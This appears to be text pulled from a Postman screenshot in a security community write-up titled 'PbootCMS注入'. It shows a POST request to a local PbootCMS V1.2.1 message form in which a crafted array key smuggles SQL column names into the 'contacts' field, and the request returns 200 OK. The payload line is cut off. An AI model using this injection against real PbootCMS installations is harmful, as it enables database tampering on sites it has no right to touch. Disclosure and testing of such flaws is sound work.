 PbootCMS注入
+
No environment
PbootCMS注入
POST
http://127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Message/add
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
contacts[acode`,`mobile`,`content`,`user_ip`,`user_os`,`user_bs`,`recontent`,`status`,`create_user`,`update_user`,`crea
1
mobile
&"'<>
content
12312321
key
value
Bulk Edit
Body
Cookies
Headers (11)
Tests
Status: 200 OK
Time: 247 ms
Pretty
Raw
Preview
Save Response
<script type="text/javascript">alert("提交成功！");location.href="-1";</script>
先知社区